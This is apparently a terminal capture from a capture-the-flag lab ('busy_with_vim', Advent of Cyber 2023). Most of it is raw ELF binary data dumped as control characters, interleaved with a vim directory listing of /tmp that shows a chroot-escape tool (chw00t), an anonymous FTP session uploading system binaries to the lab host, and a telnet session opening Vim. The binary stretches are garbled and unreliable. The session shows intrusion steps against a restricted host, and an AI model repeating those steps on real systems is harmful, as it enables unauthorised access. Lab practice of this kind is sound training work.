@^@^A^@^@^@^E^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@y}^A^@^@^@^@^@y}^A^@^@^@^@^@^@^P^@^@^@^@^@^@^A
^@^@^@^D^@^@^@^@�^A^@^@^@^@^@^@�^A^@^@^@^@^@^@�^A^@^@^@^@^@| o^@^@^@^@^@^@| o^@^@^@^@^@^@^@^P^@^@^@^@^@^@^A^@^
@^@^F^@^@^@P8^B^@^@^@^@^@P8^B^@^@^@^@^@P8^B^@^@^@^@^@�^L^@^@^@^@^@^@ ^S^@^@^@^@^@^@^@^P^@^@^@^@^@^@^B^@^@^@^F^
@^@^@~X=^B^@^@^@^@^@~X=^B^@^@^@^@^@~X=^B^@^@^@^@^@^P^B^@^@^@^@^@^@^P^B^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^@
^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^@^@^
@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@D^@^@^@^@^@^@^@D^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@S�td^D^@^@^@8^C^@^
@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@P�td^D^@^@^@^P�^A^@^@^@^@
^@^P�^A^@^@^@^@^@^P�^A^@^@^@^@^@~T ^@^@^@^@^@^@~T ^@^@^@^@^@^@^D^@^@^@^@^@^@^@Q�td^F^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@R�td^D^@^@^@P8^B^@^@^@^@^@P8^B
^@^@^@^@^@P8^B^@^@^@^@^@�^G^@^@^@^@^@^@�^G^@^@^@^@^@^@^A^@^@^@^@^@^@^@/lib64/ld-linux-x86-64.so.2^@^@^@^@^@^D^
@^@^@^P^@^@^@^E^@^@^@GNU^@^B~@^@�^D^@^@^@^A^@^@^@^@^@^@^@^D^@^@^@^T^@^@^@^C^@^@^@GNU^@��;'+=�^C�~GH�+RtJX��\^D
^@^@^@^P^@^@^@^A^@^@^@GNU^@^@^@^@^@^C^@^@^@^B^@^@^@^@^@^@^@^@^@^@^@^C^@^@^@~P^@^@^@^A^@^@^@^F^@^@^@~DM�^@| ^A^
\^R~P^@^@^@~R^@^@^@~Y^@^@^@(^]~L^\�e�m�Pv~^~F�~V|fUa^P~V| ~I~W�,cr�bA�9�~K^\2��^R���^R^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^S^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@x^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@�^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@I^B^@^@
^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^E^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~Y^A^@^@^R^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@�^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@~G^E^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@|^A^@^
@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^C^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@ ^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@h^E^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^?^D^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@�^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^E^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^L^C^@
^@^@^@^@^@^@^@4^G^@^@^@^@^@^@^K^@^@^@^@^@^@^@^X^@^@^@^@^@^@^@^U^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^C^@^@^@^@^@^@^@�
?^B^@^@^@^@^@^B^@^@^@^@^@^@^@^H^M^@^@^@^@^@^@^T^@^@^@^@^@^@^@^G^@^@^@^@^@^@^@^W^@^@^@^@^@^@^@@$^@^@^@^@^@^@^G^
@^@^@^@^@^@^@H^\^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^G^@^@^@^@^@^@ ^@^@^@^@^@^@^@^X^@^@^@^@^@^@^@���o^@^@^@^@^@^@^@^H
^@^@^@^@���o^@^@^@^@�^Z^@^@^@^@^@^@���o^@^@^@^@^D^@^@^@^@^@^@^@���o^@^@^@^@�^Y^@^@^@^@^@^@���o^@^@^@^@H^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~X=^B^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@6@^@^@^@^@^@^@F@^@^@^@^@^@^@V@^@^@^@^@^@^@f@^@^@^@^@^@^@v@^@^@^@^@^@^@~F@^@^@^@^@^@^@~V@^@^@^@^@^@
^@�@^@^@^@^@^@^@�@^@^@^@^@^@^@�@^@^@^@^@^@^@�@^@^@^@^@^@^@�@^@^@^@^@^@^@�@^@^@^@^@^@^@^FA^@^@^@^@^@^@^VA^@^@^@
^@^@^@&A^@^@^@^@^@^@6A^@^@^@^@^@^@FA^@^@^@^@^@^@VA^@^@^@^@^@^@fA^@^@^@^@^@^@vA^@^@^@^@^@^@~FA^@^@^@^@^@^@~VA^@
^@^@^@^@^@�A^@^@^@^@^@^@�A^@^@^@^@^@^@�A^@^@^@^@^@^@�A^@^@^@^@^@^@�A^@^@^@^@^@^@�A^@^@^@^@^@^@^FB^@^@^@^@^@^@^
VB^@^@^@^@^@^@&B^@^@^@^@^@^@6B^@^@^@^@^@^@FB^@^@^@^@^@^@VB^@^@^@^@^@^@fB^@^@^@^@^@^@vB^@^@^@^@^@^@~FB^@^@^@^@^
@^@~VB^@^@^@^@^@^@�B^@^@^@^@^@^@�B^@^@^@^@^@^@�B^@^@^@^@^@^@�B^@^@^@^@^@^@�B^@^@^@^@^@^@�B^@^@^@^@^@^@^FC^@^@^
@^@^@^@^VC^@^@^@^@^@^@&C^@^@^@^@^@^@6C^@^@^@^@^@^@FC^@^@^@^@^@^@VC^@^@^@^@^@^@fC^@^@^@^@^@^@vC^@^@^@^@^@^@~FC^
@^@^@^@^@^@~VC^@^@^@^@^@^@�C^@^@^@^@^@^@�C^@^@^@^@^@^@�C^@^@^@^@^@^@�C^@^@^@^@^@^@�C^@^@^@^@^@^@�C^@^@^@^@^@^@
^FD^@^@^@^@^@^@^VD^@^@^@^@^@^@&D^@^@^@^@^@^@6D^@^@^@^@^@^@FD^@^@^@^@^@^@VD^@^@^@^@^@^@fD^@^@^@^@^@^@vD^@^@^@^@
^@^@~FD^@^@^@^@^@^@~VD^@^@^@^@^@^@�D^@^@^@^@^@^@�D^@^@^@^@^@^@�D^@^@^@^@^@^@�D^@^@^@^@^@^@�D^@^@^@^@^@^@�D^@^@
^@^@^@^@^FE^@^@^@^@^@^@^VE^@^@^@^@^@^@&E^@^@^@^@^@^@6E^@^@^@^@^@^@FE^@^@^@^@^@^@VE^@^@^@^@^@^@fE^@^@^@^@^@^@vE
^@^@^@^@^@^@~FE^@^@^@^@^@^@~VE^@^@^@^@^@^@�E^@^@^@^@^@^@�E^@^@^@^@^@^@�E^@^@^@^@^@^@�E^@^@^@^@^@^@�E^@^@^@^@^@
^@�E^@^@^@^@^@^@^FF^@^@^@^@^@^@^VF^@^@^@^@^@^@&F^@^@^@^@^@^@6F^@^@^@^@^@^@FF^@^@^@^@^@^@VF^@^@^@^@^@^@fF^@^@^@
^@^@^@vF^@^@^@^@^@^@~FF^@^@^@^@^@^@~VF^@^@^@^@^@^@�F^@^@^@^@^@^@�F^@^@^@^@^@^@�F^@^@^@^@^@^@�F^@^@^@^@^@^@�F^@
^@^@^@^@^@�F^@^@^@^@^@^@^FG^@^@^@^@^@^@^VG^@^@^@^@^@^@&G^@^@^@^@^@^@6G^@^@^@^@^@^@FG^@^@^@^@^@^@VG^@^@^@^@^@^@
fG^@^@^@^@^@^@vG^@^@^@^@^@^@~FG^@^@^@^@^@^@~VG^@^@^@^@^@^@�G^@^@^@^@^@^@�G^@^@^@^@^@^@�G^@^@^@^@^@^@�G^@^@^@^@
^@^@�G^@^@^@^@^@^@�G^@^@^@^@^@^@^FH^@^@^@^@^@^@^VH^@^@^@^@^@^@&H^@^@^@^@^@^@6H^@^@^@^@^@^@FH^@^@^@^@^@^@VH^@^@
^@^@^@^@fH^@^@^@^@^@^@vH^@^@^@^@^@^@~FH^@^@^@^@^@^@~VH^@^@^@^@^@^@�H^@^@^@^@^@^@�H^@^@^@^@^@^@�H^@^@^@^@^@^@�H
^?ELF^B^A^A^C^@^@^@^@^@^@^@^@^B^@>^@^A^@^@^@�^U@^@^@^@^@^@@^@^@^@^@^@^@^@`V^L^@^@^@^@^@^@^@^@^@@^@8^@
^@@^@^^^@^]^@^A^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^X^E^@^@^@^@^@^@^X^E^@^@^@^@^@^@^@^
P^@^@^@^@^@^@^A^@^@^@^E^@^@^@^@^P^@^@^@^@^@^@^@^P@^@^@^@^@^@^@^P@^@^@^@^@^@^Q�^G^@^@^@^@^@^Q�^G^@^@^@^@^@^@^P^
@^@^@^@^@^@^A^@^@^@^D^@^@^@^@^P^H^@^@^@^@^@^@^PH^@^@^@^@^@^@^PH^@^@^@^@^@~\~S^B^@^@^@^@^@~\~S^B^@^@^@^@^@^@^P^
@^@^@^@^@^@^A^@^@^@^F^@^@^@p�
^@^@^@^@^@p�J^@^@^@^@^@p�J^@^@^@^@^@`^^@^@^@^@^@^@��^@^@^@^@^@^@^@^P^@^@^@^@^@^@^D^@^@^@^D^@^@^@p^B^@^@^@^@^@^
@p^B@^@^@^@^@^@p^B@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^@^@^@~P^B^@^@^@^@^@^@~P^
B@^@^@^@^@^@~P^B@^@^@^@^@^@D^@^@^@^@^@^@^@D^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@^G^@^@^@^D^@^@^@p�
^@^@^@^@^@p�J^@^@^@^@^@p�J^@^@^@^@^@^X^@^@^@^@^@^@^@`^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@S�td^D^@^@^@p^B^@^@^@^@^@^@
p^B@^@^@^@^@^@p^B@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@Q�td^F^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@R�td^D^@^@^@p�
^@^@^@^@^@p�J^@^@^@^@^@p�J^@^@^@^@^@~P8^@^@^@^@^@^@~P8^@^@^@^@^@^@^A^@^@^@^@^@^@^@^D^@^@^@^P^@^@^@^E^@^@^@GNU^
@^B~@^@�^D^@^@^@^A^@^@^@^@^@^@^@^D^@^@^@^T^@^@^@^C^@^@^@GNU^@PF~Q~Hl~[�^C~Q�U�qڰ��v^D�^D^@^@^@^P^@^@^@^A^@^@^
@GNU^@^@^@^@^@^C^@^@^@^B^@^@^@^@^@^@^@^@^@^@^@��J^@^@^@^@^@%^@^@^@^@^@^@^@@!B^@^@^@^@^@��J^@^@^@^@^@%^@^@^@^@^
@^@^@~@$B^@^@^@^@^@��J^@^@^@^@^@%^@^@^@^@^@^@^@^@^[G^@^@^@^@^@| �J^@^@^@^@^@%^@^@^@^@^@^@^@^P#B^@^@^@^@^@~X�J^
@^@^@^@^@%^@^@^@^@^@^@^@�^]B^@^@^@^@^@~P�J^@^@^@^@^@%^@^@^@^@^@^@^@ +F^@^@^@^@^@~H�J^@^@^@^@^@%^@^@^@^@^@^@^@
"B^@^@^@^@^@~@�J^@^@^@^@^@%^@^@^@^@^@^@^@�~]C^@^@^@^@^@x�J^@^@^@^@^@%^@^@^@^@^@^@^@�^^B^@^@^@^@^@p�J^@^@^@^@^@
%^@^@^@^@^@^@^@~@*F^@^@^@^@^@h�J^@^@^@^@^@%^@^@^@^@^@^@^@� B^@^@^@^@^@`�J^@^@^@^@^@%^@^@^@^@^@^@^@��E^@^@^@^@^
@X�J^@^@^@^@^@%^@^@^@^@^@^@^@�$B^@^@^@^@^@P�J^@^@^@^@^@%^@^@^@^@^@^@^@P-B^@^@^@^@^@H�J^@^@^@^@^@%^@^@^@^@^@^@^
@P�E^@^@^@^@^@@�J^@^@^@^@^@%^@^@^@^@^@^@^@�!B^@^@^@^@^@8�J^@^@^@^@^@%^@^@^@^@^@^@^@P B^@^@^@^@^@0�J^@^@^@^@^@%
^@^@^@^@^@^@^@p^AF^@^@^@^@^@(�J^@^@^@^@^@%^@^@^@^@^@^@^@^P*F^@^@^@^@^@ �J^@^@^@^@^@%^@^@^@^@^@^@^@�^[B^@^@^@^@
^@^X�J^@^@^@^@^@%^@^@^@^@^@^@^@�^_B^@^@^@^@^@^P�J^@^@^@^@^@%^@^@^@^@^@^@^@�^\B^@^@^@^@^@^H�J^@^@^@^@^@%^@^@^@^
@^@^@^@p%B^@^@^@^@^@^@�J^@^@^@^@^@%^@^@^@^@^@^@^@| "B^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@@@
^@^@^@^@^@H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^N^@^@^@^C^@^@^@^@^@^@^@~H�J^@
^@^@^@^@~H�
^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^@^@^@^O^@^@^@^C^@^@^@^@^@^@^@~P�J^
@^@^@^@^@~P�
^@^@^@^@^@^P^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@| �J^
@^@^@^@^@| �
^@^@^@^@^@h7^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@^H�J^@^@
^@^@^@^H�
^@^@^@^@^@�^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@��J^@^
@^@^@^@��
^@^@^@^@^@�^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@��J^@^
@^@^@^@��
^@^@^@^@^@x^\^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@ ^@^@^@^@^@8^MK^@^@
^@^@^@8�
^@^@^@^@^@P^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^C^@^@^@^@^@^@^@| ^MK^
@^@^@^@^@| �
^@^@^@^@^@(^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^K^A^@^@^A^@^@^@^C^@ ^@^@^@^@^@�^UK^@^
@^@^@^@�^E^K^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^Y^A^@^@^H^@^@^@^C^@^@^@
^@^@^@^@�^UK^@^@^@^@^@�^E^K^@^@^@^@^@h`^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^^^A^@^@^H^@
^@^@^C^@^@^@^@^@^@^@HvK^@^@^@^@^@�^E^K^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@2^A^@^@^A^@^@^@0^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^E^K^@^@^@^@^@^^^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@
^A^@^@^@^@^@^@^@^A^@^@^@^B^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^E^K^@^@^@^@^@P�^@^@^@^@^@^@^\^@^@^@1^C^@^@^H
^@^@^@^@^@^@^@^X^@^@^@^@^@^@^@ ^@^@^@^C^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@@�^K^@^@^@^@^@�{^@^@^@^@^@^@
^@^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^Q^@^@^@^C^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@%U^L^@^@^@^@^@
;^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@
" ============================================================================
" Netrw Directory Listing (netrw v171)
" /tmp
" Sorted by name
" Sort sequence: [\/]$,\<core\%(\.\d\+\)\=\>,\.h$,\.c$,\.cpp$,\~\=\*$,*,\.o$,\.obj$,\.info$,\.swp$,\.bak$,\~
" Quick Help: <F1>:help -:go up dir D:delete R:rename s:sort-by x:special
" ==============================================================================
../
./
bin/
ftp/
chw00t*
nano*
vim*
~
~
~
~
~
~
~
~
~
~
~
Connection closed by foreign host.
┌──(kali㉿kali)-[~/ctf/thm/adventofcyber2023/busy_with_vim]
└─$ ftp 10.10.167.254 8075
Connected to 10.10.167.254.
220 Operation successful
Name (10.10.167.254:kali): anonymous
230 Operation successful
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd bin
250 Operation successful
ftp> put /bin/ls
local: /bin/ls remote: /bin/ls
229 EPSV ok (|||37487|)
ftp: Can't connect to `10.10.167.254:37487': Connection refused
200 Operation successful
150 Ok to send data
100% |*****************************************************************| 147 KiB 509.01 KiB/s 00:00 ETA
226 Operation successful
151344 bytes sent in 00:00 (420.17 KiB/s)
ftp> put /bin/find
local: /bin/find remote: /bin/find
200 Operation successful
150 Ok to send data
100% |*****************************************************************| 291 KiB 892.14 KiB/s 00:00 ETA
226 Operation successful
298576 bytes sent in 00:00 (524.83 KiB/s)
ftp> put /bin/chmod
local: /bin/chmod remote: /bin/chmod
200 Operation successful
150 Ok to send data
100% |*****************************************************************| 64496 216.80 KiB/s 00:00 ETA
226 Operation successful
64496 bytes sent in 00:00 (123.42 KiB/s)
ftp> exit
221 Operation successful
┌──(kali㉿kali)-[~/ctf/thm/adventofcyber2023/busy_with_vim]
└─$ telnet 10.10.167.254 8085
Trying 10.10.167.254...
Connected to 10.10.167.254.
Escape character is '^]'.
Ubuntu 22.04.3 LTS
~
~
~
~
~ VIM - Vi IMproved
~
~ version 8.2.1847
~ by Bram Moolenaar et al.
~ Modified by team+vim@tracker.debian.org
~ Vim is open source and freely distributable
~
~ Sponsor Vim development!
~ type :help sponsor<Enter> for information
~
~ type :q<Enter> to exit
~ type :help<Enter> or <F1> for on-line help
~ type :help version8<Enter> for version info
~
~
~
~
~
0,0-1 All
^?ELF^B^A^A^@^@^@^@^@^@^@^@^@^C^@>^@^A^@^@^@�1^@^@^@^@^@^@@^@^@^@^@^@^@^@0�^@^@^@^@^@^@^@^@^@^@@^@8^@^M^@@^@^_
^@^^^@^F^@^@^@^D^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@@^@^@^@^@^@^@^@�^B^@^@^@^@^@^@�^B^@^@^@^@^@^@^H^@^@^@^@^@^
@^@^C^@^@^@^D^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^X^C^@^@^@^@^@^@^\^@^@^@^@^@^@^@^\^@^@^@^@^@^@^@^A^@^@^@^@^
@^@^@^A^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~X^X^@^@^@^@^@^@~X^X^@^@^@^@^@^@^@^P^@^@^
@^@^@^@^A^@^@^@^E^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@Y~O^@^@^@^@^@^@Y~O^@^@^@^@^@^@^@^P^@^@^@^@
^@^@^A^@^@^@^D^@^@^@^@�^@^@^@^@^@^@^@�^@^@^@^@^@^@^@�^@^@^@^@^@^@~H3^@^@^@^@^@^@~H3^@^@^@^@^@^@^@^P^@^@^@^@^@^
@^A^@^@^@^F^@^@^@^P�^@^@^@^@^@^@^P�^@^@^@^@^@^@^P�^@^@^@^@^@^@p^F^@^@^@^@^@^@P^H^@^@^@^@^@^@^@^P^@^@^@^@^@^@^B
^@^@^@^F^@^@^@��^@^@^@^@^@^@��^@^@^@^@^@^@��^@^@^@^@^@^@�^A^@^@^@^@^@^@�^A^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@
^D^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^D^@^@^@^D^
@^@^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@X^C^@^@^@^@^@^@D^@^@^@^@^@^@^@D^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@S�td^D^@^@^@8^
C^@^@^@^@^@^@8^C^@^@^@^@^@^@8^C^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@P�td^D^@^@^@��^@^@^@^
@^@^@��^@^@^@^@^@^@��^@^@^@^@^@^@t^E^@^@^@^@^@^@t^E^@^@^@^@^@^@^D^@^@^@^@^@^@^@Q�td^F^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@R�td^D^@^@^@^P�^@^@^@^@^@^@^P�^@^
@^@^@^@^@^P�^@^@^@^@^@^@�^C^@^@^@^@^@^@�^C^@^@^@^@^@^@^A^@^@^@^@^@^@^@/lib64/ld-linux-x86-64.so.2^@^@^@^@^@^D^
@^@^@^P^@^@^@^E^@^@^@GNU^@^B~@^@�^D^@^@^@^A^@^@^@^@^@^@^@^D^@^@^@^T^@^@^@^C^@^@^@GNU^@Y~G^?^R~TNu^L~H�d~@��~O�
z~T�&^D^@^@^@^P^@^@^@^A^@^@^@GNU^@^@^@^@^@^C^@^@^@^B^@^@^@^@^@^@^@^@^@^@^@^C^@^@^@A^@^@^@^A^@^@^@^F^@^@^@~DM�^
@ ^A^\^RA^@^@^@C^@^@^@I^@^@^@(^]~L^\�e�m�Pv~^~F�~V|~V| ~I~W�,cr�bA�9�~K^\2��^R���^R^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~N^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@
^@^@^@^@^@^@^@1^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@)^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^
B^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^\^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~H^A^@^@^R^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^K^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@[^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@&^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�
^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@"^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^R^@^@^@^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~A^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^
@^@^@^@^@^@^@^@�^A^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@W^B^@^@^R^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@N
^@^@^@^@^@^@D^C^@^@^@^@^@^@^@^@^@^@^@^@^@^@^A^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@a^@^@^@���o^B^@^@^@^@^@^@^@<^N^@^@^
@^@^@^@<^N^@^@^@^@^@^@~V^@^@^@^@^@^@^@^F^@^@^@^@^@^@^@^B^@^@^@^@^@^@^@^B^@^@^@^@^@^@^@n^@^@^@���o^B^@^@^@^@^@^
@^@�^N^@^@^@^@^@^@�^N^@^@^@^@^@^@~P^@^@^@^@^@^@^@^G^@^@^@^A^@^@^@^H^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@}^@^@^@^D^@^@
^@^B^@^@^@^@^@^@^@h^O^@^@^@^@^@^@h^O^@^@^@^@^@^@~P^C^@^@^@^@^@^@^F^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^X^@^@^@^@^@^@
^@~G^@^@^@^D^@^@^@B^@^@^@^@^@^@^@�^R^@^@^@^@^@^@�^R^@^@^@^@^@^@| ^E^@^@^@^@^@^@^F^@^@^@^Y^@^@^@^H^@^@^@^@^@^@^
@^X^@^@^@^@^@^@^@~Q^@^@^@^A^@^@^@^F^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@ ^@^@^@^@^@^@^W^@^@^@^@^@^@^@^@^@^@^@^@^@^@^
@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@~L^@^@^@^A^@^@^@^F^@^@^@^@^@^@^@ ^@^@^@^@^@^@ ^@^@^@^@^@^@�^C^@^@^@^@^@^@^@
^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@~W^@^@^@^A^@^@^@^F^@^@^@^@^@^@^@�#^@^@^@^@^@^@�#^@^@^@^@^@^@^P^@
^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@^H^@^@^@^@^@^@^@| ^@^@^@^A^@^@^@^F^@^@^@^@^@^@^@^@$^@^@^@^@^@^@^@$
^@^@^@^@^@^@N~K^@^@^@^@^@^@^@^@^@^@^@^@^@^@^P^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^F^@^@^@^@^@^@^@P�^@
^@^@^@^@^@P�^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@^A^@^@^@^B^@^
@^@^@^@^@^@^@�^@^@^@^@^@^@^@�^@^@^@^@^@^@�^S^@^@^@^@^@^@^@^@^@^@^@^@^@^@ ^@^@^@^@^@^@^@^@^@^@^@^@^@^@^@�^@^@^@
^A^@^@^@^B^@^@^@^@^@^@^@��^@^@^@^@^@^@��^@^@^@^@^@^@t^E^@^@^@^@^@^@^@^@^@^@^@^@^@^@^D^@^@^@^@^@^@^@^@^@^@^@^@^
@^@^@�^@^@^@^A^@^@^@^B^@^@^@^@^@^@^@(�^@^@^@^@^@^@(�^@^@^@^@^@^@`^Z^@^@^@^@^@^@^@^@^@^@^@^@^@^@^H^@^@^@^@^@^@^
